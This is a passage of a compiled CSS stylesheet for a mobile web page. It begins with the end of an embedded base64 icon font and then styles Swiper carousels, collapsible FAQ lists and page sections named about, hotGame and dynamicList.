LTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff");
    font-weight: 400;
    font-style: normal
}

:root {
    --swiper-theme-color: #007aff
}

.swiper-container {
    margin-left: auto;
    margin-right: auto;
    position: relative;
    overflow: hidden;
    list-style: none;
    padding: 0;
    z-index: 1
}

.swiper-container-vertical>.swiper-wrapper {
    flex-direction: column
}

.swiper-wrapper {
    position: relative;
    width: 100%;
    height: 100%;
    z-index: 1;
    display: flex;
    transition-property: transform;
    box-sizing: initial
}

.swiper-container-android .swiper-slide,.swiper-wrapper {
    transform: translateZ(0)
}

.swiper-container-multirow>.swiper-wrapper {
    flex-wrap: wrap
}

.swiper-container-multirow-column>.swiper-wrapper {
    flex-wrap: wrap;
    flex-direction: column
}

.swiper-container-free-mode>.swiper-wrapper {
    transition-timing-function: ease-out;
    margin: 0 auto
}

.swiper-container-pointer-events {
    touch-action: pan-y
}

.swiper-container-pointer-events.swiper-container-vertical {
    touch-action: pan-x
}

.swiper-slide {
    flex-shrink: 0;
    width: 100%;
    height: 100%;
    position: relative;
    transition-property: transform
}

.swiper-slide-invisible-blank {
    visibility: hidden
}

.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide {
    height: auto
}

.swiper-container-autoheight .swiper-wrapper {
    align-items: flex-start;
    transition-property: transform,height
}

.swiper-container-3d {
    perspective: 307.692vw
}

.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper {
    transform-style: preserve-3d
}

.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    pointer-events: none;
    z-index: 10
}

.swiper-container-3d .swiper-slide-shadow-left {
    background-image: linear-gradient(270deg,rgba(0,0,0,.5),transparent)
}

.swiper-container-3d .swiper-slide-shadow-right {
    background-image: linear-gradient(90deg,rgba(0,0,0,.5),transparent)
}

.swiper-container-3d .swiper-slide-shadow-top {
    background-image: linear-gradient(0deg,rgba(0,0,0,.5),transparent)
}

.swiper-container-3d .swiper-slide-shadow-bottom {
    background-image: linear-gradient(180deg,rgba(0,0,0,.5),transparent)
}

.swiper-container-css-mode>.swiper-wrapper {
    overflow: auto;
    scrollbar-width: none;
    -ms-overflow-style: none
}

.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar {
    display: none
}

.swiper-container-css-mode>.swiper-wrapper>.swiper-slide {
    scroll-snap-align: start start
}

.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper {
    scroll-snap-type: x mandatory
}

.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper {
    scroll-snap-type: y mandatory
}

.swiper-pagination {
    position: absolute;
    text-align: center;
    transition: opacity .3s;
    transform: translateZ(0);
    z-index: 10
}

.swiper-pagination.swiper-pagination-hidden {
    opacity: 0
}

.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction {
    bottom: 2.564vw;
    left: 0;
    width: 100%
}

.swiper-pagination-bullets-dynamic {
    overflow: hidden;
    font-size: 0
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
    transform: scale(.33);
    position: relative
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main {
    transform: scale(1)
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev {
    transform: scale(.66)
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev {
    transform: scale(.33)
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next {
    transform: scale(.66)
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next {
    transform: scale(.33)
}

.swiper-pagination-bullet {
    width: 2.051vw;
    height: 2.051vw;
    display: inline-block;
    border-radius: 50%;
    background: #000;
    opacity: .2
}

button.swiper-pagination-bullet {
    border: none;
    margin: 0;
    padding: 0;
    box-shadow: none;
    -webkit-appearance: none;
    appearance: none
}

.swiper-pagination-clickable .swiper-pagination-bullet {
    cursor: pointer
}

.swiper-pagination-bullet:only-child {
    display: none!important
}

.swiper-pagination-bullet-active {
    opacity: 1;
    background: var(--swiper-pagination-color,var(--swiper-theme-color))
}

.swiper-container-vertical>.swiper-pagination-bullets {
    right: 2.564vw;
    top: 50%;
    transform: translate3d(0,-50%,0)
}

.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet {
    margin: 1.538vw 0;
    display: block
}

.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
    top: 50%;
    transform: translateY(-50%);
    width: 2.051vw
}

.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
    display: inline-block;
    transition: transform .2s,top .2s
}

.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet {
    margin: 0 1.026vw
}

.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
    left: 50%;
    transform: translateX(-50%);
    white-space: nowrap
}

.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
    transition: transform .2s,left .2s
}

.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
    transition: transform .2s,right .2s
}

.swiper-pagination-progressbar {
    background: rgba(0,0,0,.25);
    position: absolute
}

.swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
    background: var(--swiper-pagination-color,var(--swiper-theme-color));
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    transform: scale(0);
    transform-origin: left top
}

.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
    transform-origin: right top
}

.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite {
    width: 100%;
    height: 1.026vw;
    left: 0;
    top: 0
}

.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar {
    width: 1.026vw;
    height: 100%;
    left: 0;
    top: 0
}

.swiper-pagination-white {
    --swiper-pagination-color: #fff
}

.swiper-pagination-black {
    --swiper-pagination-color: #000
}

.swiper-pagination-lock {
    display: none
}

.appPage_flexCenter__1j_r8 {
    display: flex;
    align-items: center;
    justify-content: center
}

.appPage_textNowrap__2kapY {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.appPage_hiddenScrollbar__yM1mV {
    -webkit-overflow-scrolling: touch;
    scrollbar-width: none;
    -ms-overflow-style: none
}

.appPage_hiddenScrollbar__yM1mV::-webkit-scrollbar {
    display: none
}

.appPage_container__2Fg_X {
    width: 100%;
    height: auto;
    display: flex;
    flex-direction: column;
    position: relative;
    margin-top: 5.641vw
}

.appPage_container__2Fg_X .appPage_swiper__2Ry4e {
    width: 100%;
    height: 92.308vw;
    margin-top: 4.103vw;
    padding-left: 3.846vw
}

.appPage_container__2Fg_X .appPage_swiper__2Ry4e .swiper-container,.appPage_container__2Fg_X .appPage_swiper__2Ry4e .swiper-container .swiper-wrapper {
    height: 92.308vw
}

.appPage_container__2Fg_X .appPage_swiper__2Ry4e .swiper-container .swiper-wrapper .swiper-slide {
    width: 52.308vw;
    height: 84.872vw
}

.appPage_container__2Fg_X .appPage_swiper__2Ry4e .swiper-container .swiper-pagination .swiper-pagination-bullet {
    border-radius: 25.641vw;
    width: 1.282vw;
    height: .769vw;
    background: #a2d7ff
}

.appPage_container__2Fg_X .appPage_swiper__2Ry4e .swiper-container .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {
    width: 3.077vw;
    height: .769vw;
    background: #179cff
}

.appPage_container__2Fg_X .appPage_row__1fHy1 {
    width: 52.308vw;
    height: 84.872vw;
    background: linear-gradient(180deg,#fff,rgba(243,250,255,0));
    border: 1px solid #fff;
    box-shadow: 0 1.282vw 3.077vw rgba(159,177,191,.3);
    border-radius: 6.154vw;
    padding: 3.077vw;
    display: flex;
    flex-direction: column
}

.appPage_container__2Fg_X .appPage_row__1fHy1>img {
    margin-top: 2.564vw;
    height: 36.923vw;
    min-height: 36.923vw;
    width: auto;
    object-fit: cover
}

.appPage_container__2Fg_X .appPage_row__1fHy1>h3 {
    text-align: center;
    margin-bottom: 2.051vw;
    line-height: 5.128vw
}

.appPage_container__2Fg_X .appPage_row__1fHy1>h3 a {
    font-family: PingFang SC;
    font-style: normal;
    font-weight: 600;
    font-size: 3.59vw;
    text-align: center;
    color: #0e5e99
}

.appPage_container__2Fg_X .appPage_row__1fHy1>p {
    font-style: normal;
    font-weight: 400;
    font-size: 2.564vw;
    line-height: 3.59vw;
    text-align: center;
    color: #7981a4;
    margin-bottom: 3.077vw;
    text-align: justify
}

.appPage_container__2Fg_X .appPage_row__1fHy1 .appPage_btns__1bW1T {
    margin-top: auto;
    margin-bottom: 2.051vw;
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center
}

.appPage_container__2Fg_X .appPage_row__1fHy1 .appPage_btns__1bW1T .appPage_btn__tRxRJ {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 18.462vw;
    height: 6.41vw;
    min-height: 6.41vw;
    background: linear-gradient(359.63deg,#1f99ff .32%,#218bff 17.57%,#00bfff 65.12%,#41ede2 97.73%),linear-gradient(269.7deg,#ffe9c9 1.42%,#c2a182 99.5%);
    box-shadow: 0 1px .513vw rgba(93,167,235,.8);
    border-radius: 25.641vw;
    color: #fff
}

.swiper-container-fade.swiper-container-free-mode .swiper-slide {
    transition-timing-function: ease-out
}

.swiper-container-fade .swiper-slide {
    pointer-events: none;
    transition-property: opacity
}

.swiper-container-fade .swiper-slide .swiper-slide {
    pointer-events: none
}

.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active {
    pointer-events: auto
}

.ItalicsText_flexCenter__3rrcz {
    display: flex;
    align-items: center;
    justify-content: center
}

.ItalicsText_textNowrap__oGrbm {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.ItalicsText_hiddenScrollbar__1y5pS {
    -webkit-overflow-scrolling: touch;
    scrollbar-width: none;
    -ms-overflow-style: none
}

.ItalicsText_hiddenScrollbar__1y5pS::-webkit-scrollbar {
    display: none
}

.ItalicsText_container__2o_8W {
    width: auto;
    height: auto;
    display: flex;
    align-items: baseline
}

.ItalicsText_container__2o_8W h1,.ItalicsText_container__2o_8W h2,.ItalicsText_container__2o_8W h3,.ItalicsText_container__2o_8W h4 {
    color: #0e5e99;
    font-size: 6.154vw;
    font-weight: 700;
    transform: matrix(1,0,-.18,.98,0,0);
    text-transform: uppercase
}

.ItalicsText_container__2o_8W .ItalicsText_subtitle__Xx3ZN {
    padding-left: .769vw;
    font-family: PingFang SC;
    font-style: normal;
    font-weight: 400;
    font-size: 3.077vw;
    line-height: 3.846vw;
    letter-spacing: .1em;
    opacity: .8;
    transform: matrix(1,0,-.22,.98,0,0);
    color: #fff;
    text-transform: uppercase;
    text-shadow: #0e5e99 1px 0 0,#0e5e99 0 1px 0,#0e5e99 -1px 0 0,#0e5e99 0 -1px 0
}

.about_flexCenter__2nWGG {
    display: flex;
    align-items: center;
    justify-content: center
}

.about_textNowrap__3R0QA {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.about_hiddenScrollbar__1Huuc {
    -webkit-overflow-scrolling: touch;
    scrollbar-width: none;
    -ms-overflow-style: none
}

.about_hiddenScrollbar__1Huuc::-webkit-scrollbar {
    display: none
}

.about_container__1oHTb {
    width: 100%;
    height: auto;
    display: flex;
    flex-direction: column;
    position: relative;
    margin-top: 5.641vw
}

.about_container__1oHTb .about_swiper__2n0Jp {
    width: 100%;
    height: 174.359vw;
    margin-top: 4.103vw;
    position: relative
}

.about_container__1oHTb .about_swiper__2n0Jp .swiper-container,.about_container__1oHTb .about_swiper__2n0Jp .swiper-container .swiper-wrapper {
    height: 174.359vw
}

.about_container__1oHTb .about_swiper__2n0Jp .swiper-container .swiper-wrapper .swiper-slide {
    width: 100%;
    height: 100%
}

.about_container__1oHTb .about_swiper__2n0Jp .about_tagUl__33EAo {
    position: absolute;
    top: 59.487vw;
    display: flex;
    z-index: 12;
    justify-content: space-between;
    width: 100%;
    padding: 0 7.692vw
}

.about_container__1oHTb .about_swiper__2n0Jp .about_tagUl__33EAo li {
    width: 24.615vw;
    height: 6.923vw;
    background: #fff;
    box-shadow: 0 1.026vw 2.564vw rgba(159,177,191,.3);
    border-radius: 7.471vw;
    position: relative;
    display: flex;
    align-items: center;
    justify-content: flex-end;
    padding-right: 3.077vw
}

.about_container__1oHTb .about_swiper__2n0Jp .about_tagUl__33EAo li>img {
    position: absolute;
    left: 0;
    top: -.513vw;
    width: 7.692vw;
    height: 7.692vw
}

.about_container__1oHTb .about_swiper__2n0Jp .about_tagUl__33EAo li>p {
    font-family: PingFang SC;
    font-style: normal;
    font-weight: 500;
    font-size: 3.077vw;
    line-height: 4.359vw;
    color: #0e5e99
}

.about_container__1oHTb .about_swiper__2n0Jp .about_tagUl__33EAo li.about_liActive__12URh {
    background: linear-gradient(359.63deg,#1f99ff .32%,#218bff 17.57%,#00bfff 65.12%,#41ede2 97.73%),linear-gradient(269.7deg,#ffe9c9 1.42%,#c2a182 99.5%)
}

.about_container__1oHTb .about_swiper__2n0Jp .about_tagUl__33EAo li.about_liActive__12URh p {
    color: #fff
}

.about_container__1oHTb .about_swiper__2n0Jp .about_row__2JXg8 {
    width: 100%;
    height: 174.359vw;
    position: relative;
    display: flex;
    justify-content: center
}

.about_container__1oHTb .about_swiper__2n0Jp .about_row__2JXg8>img {
    width: 92.308vw;
    height: 56.41vw;
    margin: 0 auto;
    display: flex;
    z-index: 11
}

.about_container__1oHTb .about_swiper__2n0Jp .about_row__2JXg8 .about_swiperCenter__2SOAL {
    position: absolute;
    width: 92.308vw;
    height: 148.718vw;
    top: 22.564vw;
    background: linear-gradient(180deg,#fff,rgba(243,250,255,0));
    border: .513vw solid #fff;
    box-shadow: 0 1.282vw 3.077vw rgba(159,177,191,.3);
    border-radius: 6.154vw;
    display: flex;
    flex-direction: column;
    padding: 48.718vw 5.128vw 5.128vw
}

.about_container__1oHTb .about_swiper__2n0Jp .about_row__2JXg8 .about_swiperCenter__2SOAL>img {
    width: 51.282vw;
    height: 7.179vw;
    min-height: 7.179vw
}

.about_container__1oHTb .about_swiper__2n0Jp .about_row__2JXg8 .about_swiperCenter__2SOAL .about_desc__1swOh {
    padding-top: 5.128vw;
    font-family: PingFang SC;
    font-style: normal;
    font-weight: 400;
    font-size: 3.077vw;
    line-height: 4.615vw;
    color: #7981a4;
    text-align: justify
}

.about_container__1oHTb .about_swiper__2n0Jp .about_row__2JXg8 .about_swiperCenter__2SOAL .about_desc__1swOh span {
    display: flex;
    height: 1.538vw
}

.about_container__1oHTb .about_swiper__2n0Jp.about_swiper1__3Cw60,.about_container__1oHTb .about_swiper__2n0Jp.about_swiper1__3Cw60 .about_row__2JXg8,.about_container__1oHTb .about_swiper__2n0Jp.about_swiper1__3Cw60 .swiper-container,.about_container__1oHTb .about_swiper__2n0Jp.about_swiper1__3Cw60 .swiper-container .swiper-wrapper {
    height: 207.692vw
}

.about_container__1oHTb .about_swiper__2n0Jp.about_swiper1__3Cw60 .about_row__2JXg8 .about_swiperCenter__2SOAL {
    height: 182.051vw
}

.about_container__1oHTb .about_swiper__2n0Jp.about_swiper2__CtZr0,.about_container__1oHTb .about_swiper__2n0Jp.about_swiper2__CtZr0 .about_row__2JXg8,.about_container__1oHTb .about_swiper__2n0Jp.about_swiper2__CtZr0 .swiper-container,.about_container__1oHTb .about_swiper__2n0Jp.about_swiper2__CtZr0 .swiper-container .swiper-wrapper {
    height: 225.641vw
}

.about_container__1oHTb .about_swiper__2n0Jp.about_swiper2__CtZr0 .about_row__2JXg8 .about_swiperCenter__2SOAL {
    height: 200vw
}

:root {
    --swiper-navigation-size: 11.282vw
}

.swiper-button-next,.swiper-button-prev {
    position: absolute;
    top: 50%;
    width: calc(var(--swiper-navigation-size)/ 44 * 27);
    height: var(--swiper-navigation-size);
    margin-top: calc(0px - (var(--swiper-navigation-size)/ 2));
    z-index: 10;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    color: var(--swiper-navigation-color,var(--swiper-theme-color))
}

.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled {
    opacity: .35;
    cursor: auto;
    pointer-events: none
}

.swiper-button-next:after,.swiper-button-prev:after {
    font-family: swiper-icons;
    font-size: var(--swiper-navigation-size);
    text-transform: none!important;
    letter-spacing: 0;
    text-transform: none;
    font-variant: normal;
    line-height: 1
}

.swiper-button-prev,.swiper-container-rtl .swiper-button-next {
    left: 2.564vw;
    right: auto
}

.swiper-button-prev:after,.swiper-container-rtl .swiper-button-next:after {
    content: "prev"
}

.swiper-button-next,.swiper-container-rtl .swiper-button-prev {
    right: 2.564vw;
    left: auto
}

.swiper-button-next:after,.swiper-container-rtl .swiper-button-prev:after {
    content: "next"
}

.swiper-button-next.swiper-button-white,.swiper-button-prev.swiper-button-white {
    --swiper-navigation-color: #fff
}

.swiper-button-next.swiper-button-black,.swiper-button-prev.swiper-button-black {
    --swiper-navigation-color: #000
}

.swiper-button-lock {
    display: none
}

.hotGame_flexCenter__2LhnN {
    display: flex;
    align-items: center;
    justify-content: center
}

.hotGame_textNowrap__3Qwyu {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.hotGame_hiddenScrollbar__20yhz {
    -webkit-overflow-scrolling: touch;
    scrollbar-width: none;
    -ms-overflow-style: none
}

.hotGame_hiddenScrollbar__20yhz::-webkit-scrollbar {
    display: none
}

.hotGame_container__ab-K0 {
    width: 100%;
    height: auto;
    display: flex;
    flex-direction: column;
    position: relative;
    margin-top: 6.667vw
}

.hotGame_container__ab-K0 .hotGame_swiper__1RMCN {
    width: 100%;
    height: 134.872vw;
    margin-top: 4.103vw;
    position: relative
}

.hotGame_container__ab-K0 .hotGame_swiper__1RMCN .swiper-container,.hotGame_container__ab-K0 .hotGame_swiper__1RMCN .swiper-container .swiper-wrapper {
    height: 134.872vw
}

.hotGame_container__ab-K0 .hotGame_swiper__1RMCN .swiper-container .swiper-wrapper .swiper-slide {
    width: 100%;
    height: 100%
}

.hotGame_container__ab-K0 .hotGame_swiper__1RMCN .swiper-container .swiper-pagination {
    bottom: 10.256vw;
    font-weight: 500;
    font-size: 4.103vw;
    line-height: 5.641vw;
    text-align: center;
    color: #7981a4
}

.hotGame_container__ab-K0 .hotGame_swiper__1RMCN .swiper-container .swiper-pagination .swiper-pagination-current {
    color: #179cff
}

.hotGame_container__ab-K0 .hotGame_swiper__1RMCN .swiper-button-left,.hotGame_container__ab-K0 .hotGame_swiper__1RMCN .swiper-button-right {
    position: absolute;
    z-index: 12;
    bottom: 10.513vw;
    width: 5.128vw;
    height: 5.128vw;
    cursor: pointer
}

.hotGame_container__ab-K0 .hotGame_swiper__1RMCN .swiper-button-left.swiper-button-disabled,.hotGame_container__ab-K0 .hotGame_swiper__1RMCN .swiper-button-right.swiper-button-disabled {
    cursor: no-drop;
    opacity: .5
}

.hotGame_container__ab-K0 .hotGame_swiper__1RMCN .swiper-button-left {
    left: 35.897vw
}

.hotGame_container__ab-K0 .hotGame_swiper__1RMCN .swiper-button-right {
    left: 60vw
}

.hotGame_container__ab-K0 .hotGame_swiper__1RMCN .hotGame_row__3kwZH {
    width: 100%;
    height: 134.872vw;
    position: relative;
    display: flex;
    justify-content: center
}

.hotGame_container__ab-K0 .hotGame_swiper__1RMCN .hotGame_row__3kwZH>img {
    width: 92.308vw;
    height: 56.41vw;
    margin: 0 auto;
    display: flex;
    z-index: 11
}

.hotGame_container__ab-K0 .hotGame_swiper__1RMCN .hotGame_row__3kwZH .hotGame_swiperCenter__1-VbX {
    position: absolute;
    width: 92.308vw;
    height: 106.667vw;
    top: 22.564vw;
    background: linear-gradient(180deg,#fff,rgba(243,250,255,0));
    border: .513vw solid #fff;
    box-shadow: 0 1.282vw 3.077vw rgba(159,177,191,.3);
    border-radius: 6.154vw;
    display: flex;
    flex-direction: column;
    padding: 35.897vw 5.128vw 5.128vw
}

.hotGame_container__ab-K0 .hotGame_swiper__1RMCN .hotGame_row__3kwZH .hotGame_swiperCenter__1-VbX>img {
    width: 51.282vw;
    height: 7.179vw
}

.hotGame_container__ab-K0 .hotGame_swiper__1RMCN .hotGame_row__3kwZH .hotGame_swiperCenter__1-VbX .hotGame_desc__Qmhqm {
    margin-top: 2.051vw;
    font-family: PingFang SC;
    font-style: normal;
    font-weight: 400;
    font-size: 3.077vw;
    line-height: 4.615vw;
    color: #7981a4;
    text-align: justify
}

.hotGame_container__ab-K0 .hotGame_swiper__1RMCN .hotGame_row__3kwZH .hotGame_swiperCenter__1-VbX .hotGame_desc__Qmhqm span {
    display: flex;
    height: 1.538vw
}

.questions_flexCenter__2NWxN {
    display: flex;
    align-items: center;
    justify-content: center
}

.questions_textNowrap__3b_oA {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.questions_hiddenScrollbar__266Cj {
    -webkit-overflow-scrolling: touch;
    scrollbar-width: none;
    -ms-overflow-style: none
}

.questions_hiddenScrollbar__266Cj::-webkit-scrollbar {
    display: none
}

.questions_container__3StqX {
    width: 100%;
    height: auto;
    display: flex;
    flex-direction: column;
    padding: 3.846vw;
    margin-top: 4.103vw
}

.questions_container__3StqX .adm-collapse {
    width: 100%;
    margin-top: 2.564vw
}

.questions_container__3StqX .adm-collapse .adm-list .adm-list-body .adm-list-body-inner .adm-collapse-panel-header {
    padding: 0;
    width: 100%;
    height: auto;
    background: #fff;
    border-radius: 4.103vw;
    margin-top: 2.051vw
}

.questions_container__3StqX .adm-collapse .adm-list .adm-list-body .adm-list-body-inner .adm-collapse-panel-header .adm-list-item-content-main {
    padding: 3.077vw
}

.questions_container__3StqX .adm-collapse .adm-list .adm-list-body .adm-list-body-inner .adm-collapse-panel-header .adm-list-item-content-main>h3 {
    font-weight: 500;
    font-size: 3.077vw;
    line-height: 4.359vw;
    color: #093e66;
    text-align: justify
}

.questions_container__3StqX .adm-collapse .adm-list .adm-list-body .adm-list-body-inner .adm-collapse-panel-content-inner {
    padding: 0;
    width: 100%;
    background: #fff;
    border-bottom-left-radius: 4.103vw;
    border-bottom-right-radius: 4.103vw
}

.questions_container__3StqX .adm-collapse .adm-list .adm-list-body .adm-list-body-inner .adm-collapse-panel-content-inner .adm-list-item-content-main {
    font-family: PingFang SC;
    font-style: normal;
    font-weight: 400;
    font-size: 3.077vw;
    line-height: 4.615vw;
    text-align: justify;
    color: #7981a4
}

.questions_container__3StqX .questions_active__36Z_E {
    border-top-left-radius: 4.103vw!important;
    border-top-right-radius: 4.103vw!important;
    border-bottom-left-radius: 0!important;
    border-bottom-right-radius: 0!important;
    border-bottom: 1px solid #e8f5ff
}

.adm-collapse-panel-header .adm-list-item-content-main {
    padding: 3.077vw 0
}

.adm-collapse-arrow {
    transform: rotate(0deg);
    transition: all .3s ease
}

.adm-collapse-arrow-active {
    transform: rotate(-180deg)
}

.adm-collapse-panel-content {
    font-size: var(--adm-font-size-main);
    color: var(--adm-color-weak);
    overflow: hidden
}

.adm-list {
    --header-font-size: var(--adm-font-size-7);
    --prefix-width: "auto";
    --prefix-padding-right: 3.077vw;
    --align-items: center;
    --active-background-color: var(--adm-color-border);
    --border-inner: solid 1px var(--adm-color-border);
    --border-top: solid 1px var(--adm-color-border);
    --border-bottom: solid 1px var(--adm-color-border);
    --padding-left: 3.077vw;
    --padding-right: 3.077vw;
    --font-size: var(--adm-font-size-9);
    --extra-max-width: 70%
}

.adm-list-header {
    color: var(--adm-color-weak);
    font-size: var(--header-font-size);
    padding: 2.051vw var(--padding-right) 2.051vw var(--padding-left)
}

.adm-list-body {
    background-color: var(--adm-color-background);
    overflow: hidden;
    font-size: var(--font-size)
}

.adm-list-body-inner {
    margin-top: -1px
}

.adm-list-default .adm-list-body {
    border-top: var(--border-top);
    border-bottom: var(--border-bottom)
}

.adm-list-card {
    margin: 3.077vw
}

.adm-list-card .adm-list-body {
    border-radius: 2.051vw
}

.adm-list-card .adm-list-header {
    padding-left: 0
}

.adm-list-item {
    display: block;
    padding-left: var(--padding-left);
    position: relative;
    background-color: var(--adm-color-background);
    line-height: 1.5
}

.adm-list-item-description,.adm-list-item-title {
    color: var(--adm-color-weak);
    font-size: var(--adm-font-size-main)
}

.adm-list-item-content {
    display: flex;
    align-items: var(--align-items);
    justify-content: flex-start;
    border-top: var(--border-inner);
    padding-right: var(--padding-right)
}

.adm-list-item-content-prefix {
    width: var(--prefix-width);
    flex: none;
    padding-right: var(--prefix-padding-right)
}

.adm-list-item-content-main {
    flex: auto;
    padding: 3.077vw 0
}

.adm-list-item-content-extra {
    flex: none;
    padding-left: 3.077vw;
    font-size: var(--adm-font-size-7);
    color: var(--adm-color-weak);
    max-width: var(--extra-max-width)
}

.adm-list-item-content-arrow {
    flex: none;
    display: flex;
    align-items: center;
    margin-left: 1.026vw;
    color: var(--adm-color-light);
    font-size: 4.872vw
}

.adm-list-item-disabled {
    cursor: not-allowed
}

.adm-list-item-disabled.adm-list-item-disabled>.adm-list-item-content>* {
    opacity: .4;
    pointer-events: none
}

a.adm-list-item:active:not(.adm-list-item-disabled) {
    background-color: var(--active-background-color)
}

a.adm-list-item:active:not(.adm-list-item-disabled):after {
    content: " ";
    display: block;
    position: absolute;
    width: 100%;
    bottom: -1px;
    left: 0;
    border-bottom: var(--border-inner)
}

.dynamicList_flexCenter__3NZX_ {
    display: flex;
    align-items: center;
    justify-content: center
}

.dynamicList_textNowrap__2lauK {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.dynamicList_hiddenScrollbar__1eVsz {
    -webkit-overflow-scrolling: touch;
    scrollbar-width: none;
    -ms-overflow-style: none
}

.dynamicList_hiddenScrollbar__1eVsz::-webkit-scrollbar {
    display: none
}

.dynamicList_container__FKRqS {
    padding-top: 5.128vw;
    position: relative;
    width: 100%;
    height: auto
}

.dynamicList_container__FKRqS .dynamicList_content__4FX5W {
    width: 100%;
    display: flex;
    justify-content: center;
    padding-top: 16.923vw;
    position: relative
}

.dynamicList_container__FKRqS .dynamicList_content__4FX5W .dynamicList_list_icon__1_s6k {
    position: absolute;
    top: 4.615vw;
    width: 30.769vw;
    height: 6.923vw;
    background: #fff;
    box-shadow: 0 1.026vw 2.564vw rgba(159,177,191,.3);
    border-radius: 25.641vw;
    display: flex;
    align-items: center;
    justify-content: flex-end;
    padding-right: 3.077vw
}

.dynamicList_container__FKRqS .dynamicList_content__4FX5W .dynamicList_list_icon__1_s6k:first-child {
    left: 16.154vw
}

.dynamicList_container__FKRqS .dynamicList_content__4FX5W .dynamicList_list_icon__1_s6k:nth-child(3) {
    right: 16.154vw
}

.dynamicList_container__FKRqS .dynamicList_content__4FX5W .dynamicList_list_icon__1_s6k>img {
    position: absolute;
    left: 0;
    top: -.513vw;
    width: 7.692vw;
    height: 7.692vw
}

.dynamicList_container__FKRqS .dynamicList_content__4FX5W .dynamicList_list_icon__1_s6k>h3 {
    font-family: PingFang SC;
    font-style: normal;
    font-weight: 500;
    font-size: 3.077vw;
    line-height: 4.359vw;
    color: #0e5e99
}

.dynamicList_container__FKRqS .dynamicList_content__4FX5W .dynamicList_list_icon__1_s6k.dynamicList_liActive__1SVLH {
    background: linear-gradient(359.63deg,#1f99ff .32%,#218bff 17.57%,#00bfff 65.12%,#41ede2 97.73%),linear-gradient(269.7deg,#ffe9c9 1.42%,#c2a182 99.5%)
}

.dynamicList_container__FKRqS .dynamicList_content__4FX5W .dynamicList_list_icon__1_s6k.dynamicList_liActive__1SVLH h3 {
    color: #fff
}

.dynamicList_container__FKRqS .dynamicList_content__4FX5W .dynamicList_list_content__30Rt1 {
    padding: 1.538vw;
    width: 100%;
    display: none;
    width: 92.308vw;
    height: auto;
    background: linear-gradient(180deg,#fff,rgba(243,250,255,0));
    mix-blend-mode: normal;
    box-shadow: 0 1.282vw 3.077vw rgba(159,177,191,.3);
    border-radius: 6.154vw
}

.dynamicList_container__FKRqS .dynamicList_content__4FX5W .dynamicList_list_content__30Rt1.dynamicList_tabActive__sJDEl {
    display: block
}

